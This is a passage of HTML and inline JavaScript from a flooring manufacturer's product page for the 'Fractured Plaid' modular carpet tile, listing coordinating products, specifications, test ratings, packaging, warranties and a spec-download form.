24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork-modular\/?attribute_pa_color=jeweler","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7099_3316_tn\/7099_3316_tn.jpg?_i=AA","ColorName":"Jeweler","StyleNum":"7099","ColorNum":"3316","ID":13312},{"stylenum":7587,"colornum":2884,"coord_stylenum":"6599","coord_colornum":"3316","StyleName":"Craftwork","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork\/?attribute_pa_color=jeweler","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6599_3316_tn\/6599_3316_tn.jpg?_i=AA","ColorName":"Jeweler","StyleNum":"6599","ColorNum":"3316","ID":13327},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7717","coord_colornum":"2959","StyleName":"Metamorphic","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/metamorphic\/?attribute_pa_color=limestone","brand":"Carpet","imageUrl":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7717_2959_tn.jpg","ColorName":"Limestone","StyleNum":"7717","ColorNum":"2959","ID":32891},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7718","coord_colornum":"2959","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=limestone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_2959_tn\/7718_2959_tn.jpg?_i=AA","ColorName":"Limestone","StyleNum":"7718","ColorNum":"2959","ID":61178},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7592","coord_colornum":"3229","StyleName":"Serene","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene-modular\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7592_3229_tn\/7592_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"7592","ColorNum":"3229","ID":37062},{"stylenum":7587,"colornum":2884,"coord_stylenum":"6592","coord_colornum":"3229","StyleName":"Serene","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6592_3229_tn\/6592_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"6592","ColorNum":"3229","ID":37051},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7593","coord_colornum":"3229","StyleName":"Tranquil","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil-modular\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7593_3229_tn\/7593_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"7593","ColorNum":"3229","ID":37084},{"stylenum":7587,"colornum":2884,"coord_stylenum":"6593","coord_colornum":"3229","StyleName":"Tranquil","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6593_3229_tn\/6593_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"6593","ColorNum":"3229","ID":37073},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7571","coord_colornum":"3229","StyleName":"Herbalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/herbalist-modular\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7571_3229_tn\/7571_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"7571","ColorNum":"3229","ID":63253},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7572","coord_colornum":"3229","StyleName":"Naturalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/naturalist-modular\/?attribute_pa_color=soft-grey","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7572_3229_tn\/7572_3229_tn.jpg?_i=AA","ColorName":"Soft Grey","StyleNum":"7572","ColorNum":"3229","ID":63275},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7410","coord_colornum":"3399","StyleName":"Function","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/function\/?attribute_pa_color=transom","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7410_3399_tn\/7410_3399_tn.jpg?_i=AA","ColorName":"Transom","StyleNum":"7410","ColorNum":"3399","ID":98308},{"stylenum":7587,"colornum":2884,"coord_stylenum":"20100","coord_colornum":"3399","StyleName":"Structure","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/structure\/?attribute_pa_color=transom","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/20100_3399_tn\/20100_3399_tn.jpg?_i=AA","ColorName":"Transom","StyleNum":"20100","ColorNum":"3399","ID":2121},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7683","coord_colornum":"2758","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=draftsman","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2758_tn\/7683_2758_tn.jpg?_i=AA","ColorName":"Draftsman","StyleNum":"7683","ColorNum":"2758","ID":27264},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7685","coord_colornum":"2758","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=draftsman","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2758_tn\/7685_2758_tn.jpg?_i=AA","ColorName":"Draftsman","StyleNum":"7685","ColorNum":"2758","ID":70282},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7502","coord_colornum":"3635","StyleName":"Rhythm","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/rhythm\/?attribute_pa_color=cinder-smoke","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7502_3635_tn\/7502_3635_tn.jpg?_i=AA","ColorName":"Cinder Smoke","StyleNum":"7502","ColorNum":"3635","ID":106074},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7503","coord_colornum":"3635","StyleName":"Balance","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/balance\/?attribute_pa_color=cinder-smoke","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7503_3635_tn\/7503_3635_tn.jpg?_i=AA","ColorName":"Cinder Smoke","StyleNum":"7503","ColorNum":"3635","ID":106096},{"stylenum":7587,"colornum":2884,"coord_stylenum":"1842","coord_colornum":"2855","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=encryption","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2855_tn\/1842_2855_tn.jpg?_i=AA","ColorName":"Encryption","StyleNum":"1842","ColorNum":"2855","ID":31638},{"stylenum":7587,"colornum":2884,"coord_stylenum":"1840","coord_colornum":"2820","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=rye","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2820_tn\/1840_2820_tn.jpg?_i=AA","ColorName":"Rye","StyleNum":"1840","ColorNum":"2820","ID":28637},{"stylenum":7587,"colornum":2884,"coord_stylenum":"V5019","coord_colornum":"1080","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=knowledge","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1080_tn\/V5019_1080_tn.jpg?_i=AA","ColorName":"Knowledge","StyleNum":"V5019","ColorNum":"1080","ID":61580},{"stylenum":7587,"colornum":2884,"coord_stylenum":"V5020","coord_colornum":"1080","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=knowledge","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1080_tn\/V5020_1080_tn.jpg?_i=AA","ColorName":"Knowledge","StyleNum":"V5020","ColorNum":"1080","ID":61588},{"stylenum":7587,"colornum":2884,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":7587,"colornum":2884,"coord_stylenum":"V5013","coord_colornum":"1064","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1064_tn\/V5013_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5013","ColorNum":"1064","ID":37112}]};
			visualizer.singular = false;
			visualizer.vis_url = "//jjflooring.liquifire.com/jjflooring";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas col-sm-9 col-md-10">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu col-sm-3 col-md-2">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.jjflooringgroup.com/product-full-spec/pdf/fractured-plaid" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Construction</th>
						<td colspan="2">Tip Sheared Patterned Loop</td>
					</tr>
				
				
									<tr>
						<th scope="row">Standard Backing</th>
						<td colspan="2">Nexus® Modular</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Dye Method</th>
						<td colspan="2">Solution/Yarn Dyed</td>
					</tr>
				
									<tr>
						<th scope="row">Fiber Type</th>
						<td colspan="2">Encore® BCF (with recycled content)</td>
					</tr>
				
									<tr>
						<th scope="row">Face Weight</th>
						<td>23 oz./sy</td>
						<td>780 grams/m2</td>
					</tr>
				
									<tr>
						<th scope="row">Pile Density</th>
						<td>9258 oz./y3</td>
						<td>343.29 kg/m3</td>
					</tr>
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">
							N/A						</td>
					</tr>
				
									<tr>
						<th scope="row">Gauge</th>
						<td>1/12</td>
						<td>4.72 rows/cm</td>
					</tr>
				
									<tr>
						<th scope="row">Stitches</th>
						<td>11.00 stitches/in</td>
						<td>4.33 stitches/cm</td>
					</tr>
				
				
									<tr>
						<th scope="row">Total Thickness (nominal average)</th>
						<td colspan="2">.250 inches</td>
					</tr>
				
									<tr>
						<th scope="row">Standard Size</th>

						
							<td colspan="2">
								24" x 24" approx. (60.96cm x 60.96cm)							</td>

											</tr>
				
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$$</td>
					</tr>
				
				


									<tr>
						<th scope="row">Special Treatments</th>
						<td colspan="2">ColorLoc&#174; Plus</td>
					</tr>
				
																				<tr>
							<th scope="row"></th>
							<td colspan="2">ProTex&#174; Soil Release</td>
						</tr>
											<tr>
							<th scope="row"></th>
							<td colspan="2">Colorloc&#174; Plus</td>
						</tr>
									
				
				
				
				
				
				
				
				
				
				
				
				
				
									<tr>
						<th scope="row">Optional Backings</th>
						<td colspan="2">Nexus® Cushion</td>
					</tr>
				
																											<tr>
							<th scope="row"><span class="sr-only">Optional Backing</span></th>
							<td colspan="2">Nexus® FC Cushion</td>
						</tr>
																	<tr>
							<th scope="row"><span class="sr-only">Optional Backing</span></th>
							<td colspan="2">Advance Modular</td>
						</tr>
									
													<tr>
						<th scope="row">Optional Fiber Type</th>
						<td colspan="2">Encore® 100 (100% recycled content)</td>
					</tr>
				
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Commercialon Premium Modular Adhesive</td>
						</tr>
																<tr>
							<th scope="row">Optional Adhesive</th>
							<td colspan="2">TileTabs, Advance Modular Carpet | Cushion Adhesive, Nexus Cushion Modular Adhesive</td>
						</tr>
									

				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
													<tr>
						<th scope="row">Standard Backing Summary Sheet</th>
						<td colspan="2">
							<a href="https://www.jjflooringgroup.com/green-smart/pdf/fractured-plaid/34/GreenSmart-Fractured_Plaid-Nexus®_Modular.pdf" target="_blank" rel="noopener">
								Nexus® Modular							</a>
						</td>
					</tr>
				
									<tr>
						<th scope="row">NSF 140 Standard</th>
						<td colspan="2">
							Gold						</td>
					</tr>
				
									<tr>
						<th scope="row">CRI Green Label Plus</th>
						<td colspan="2">GLP9716</td>
					</tr>
				

				

				
											<tr>
							<th scope="row">Pre-consumer Recycled Content</th>
							<td colspan="2">44.6%</td>
						</tr>
					
											<tr>
							<th scope="row">Post-consumer Recycled Content</th>
							<td colspan="2">0%</td>
						</tr>
					
											<tr>
							<th scope="row">Total Recycled Content</th>
							<td colspan="2">44.6%</td>
						</tr>
					
				

				
														<tr>
						<th scope="row">Optional Backing Summary Sheets</th>
						<td colspan="2">

															<a href="https://www.jjflooringgroup.com/green-smart/pdf/fractured-plaid/1016/GreenSmart-Fractured_Plaid-Nexus®_Cushion.pdf" target="_blank" rel="noopener">
									Nexus® Cushion								</a>
																	<br>
																							<a href="https://www.jjflooringgroup.com/green-smart/pdf/fractured-plaid/1024/GreenSmart-Fractured_Plaid-Nexus®_FC_Cushion.pdf" target="_blank" rel="noopener">
									Nexus® FC Cushion								</a>
																	<br>
																							<a href="https://www.jjflooringgroup.com/green-smart/pdf/fractured-plaid/1038/GreenSmart-Fractured_Plaid-Advance_Modular.pdf" target="_blank" rel="noopener">
									Advance Modular								</a>
																	<br>
																					</td>
					</tr>
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
															<tr>
							<th scope="row">Pill Test</th>
							<td colspan="2">Yes</td>
						</tr>
										<tr>
						<th scope="row">Flooring Radiant Panel</th>
						<td colspan="2">Class 1</td>
					</tr>
					<tr>
						<th scope="row">Smoke Density</th>
						<td colspan="2">Less than 450.0 flaming (ASTM E 662)</td>
					</tr>
					<tr>
						<th scope="row">Static</th>
						<td colspan="2">Less than 3.0 kv (AATCC-134)</td>
					</tr>
											<tr>
							<th scope="row">Lightfastness</th>
							<td colspan="2">Yes</td>
						</tr>
										<tr>
						<th scope="row">ADA Compliance</th>
						<td colspan="2">Compliant For Accessible Routes</td>
					</tr>
				
				

				
			</tbody>
		</table>
	</div>
</div>
					

					

<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-packaging-title" class="productSpec-title">Packaging</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-packaging-title" class="productSpec-table">
			<tbody>

				
				
									<tr>
						<th scope="row">Sq.yd. per carton</th>
						<td colspan="2">8</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per piece</th>
						<td colspan="2">2.48 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per carton</th>
						<td colspan="2">44.64 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Pieces per box</th>
						<td colspan="2">18</td>
					</tr>
				
									<tr>
						<th scope="row">Boxes per pallet</th>
						<td colspan="2">16</td>
					</tr>
							</tbody>
		</table>
	</div>
</div>

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Nexus-Warranty-2025.pdf" target="_blank" rel="noopener">
								Nexus Modular Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/warranty_modularadhesive1.pdf" target="_blank" rel="noopener">
								Commercialon Adhesive for Modular Carpet & LVT Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/BCF-Fiber-Warranty.pdf" target="_blank" rel="noopener">
								Encore® BCF (with ColorLoc Plus) Lifetime Warranty
								</a>							</li>
											</ul>
				</div>
			
							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Optional Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Nexus-Cushion-Warranty-2025.pdf" target="_blank" rel="noopener">
								Nexus Cushion Modular Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Nexus-FC-Warranty-2025.pdf" target="_blank" rel="noopener">
								Nexus FC Cushion Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Advance-Modular-backing-Warranty.pdf" target="_blank" rel="noopener">
								Advance Modular Backing Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/TileTabs-lifetime-warranty.pdf" target="_blank" rel="noopener">
								Tile Tabs Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Nexus-Cushion-Mod-Adhesive-Warranty.pdf" target="_blank" rel="noopener">
								Nexus Cushion Adhesive Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Advance-Modular-Adhesive-Warranty-2-2025.pdf" target="_blank" rel="noopener">
								Advance Modular Adhesive Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Encore-100-Warranty.pdf" target="_blank" rel="noopener">
								Encore® 100 Lifetime Fiber Warranty
								</a>							</li>
											</ul>
				</div>
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.jjflooringgroup.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="30840" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="34" >Nexus® Modular</option>
													<option value="1016" >Nexus® Cushion</option>
													<option value="1024" >Nexus® FC Cushion</option>
													<option value="1038" >Advance Modular</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="8554" >Fleck</option>
													<option value="8555" >Ticking</option>
													<option value="8556" >Calico</option>
													<option value="8557" >Mills</option>
													<option value="8558" >Eyelet</option>
													<option value="8559" >Gauze</option>
													<option value="8560" >Felt</option>
													<option value="8561" >Cloth</option>
													<option value="8562" >Percale</option>
													<option value="8563" >Armure</option>
													<option value="8564" >Brocade</option>
													<option value="8565" >Chintz</option>
													<option value="8566" >Corded</option>
													<option value="8567" >Plush</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>

				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/gallery-items/fractured-plaid-twill-weave/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738895/Fractured-Plaid-and-Twill-Weave-TN/Fractured-Plaid-and-Twill-Weave-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Fractured Plaid &#038; Twill Weave									</span>
								</a>
							</div>
						</li>
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/gallery-items/stria/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738973/Stria-TN/Stria-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Stria									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/Fractured_Twill-Weave-Brochure_lo-res.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738960/Fractured-Plaid-Twill-Weave-Bro-TN/Fractured-Plaid-Twill-Weave-Bro-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Fractured Plaid &#038; Twill Weave Brochure									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Collection Products</h2>
			</div>
			<div class="widget-content">

				<ul class="linkItems linkItems_thumbnail">
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
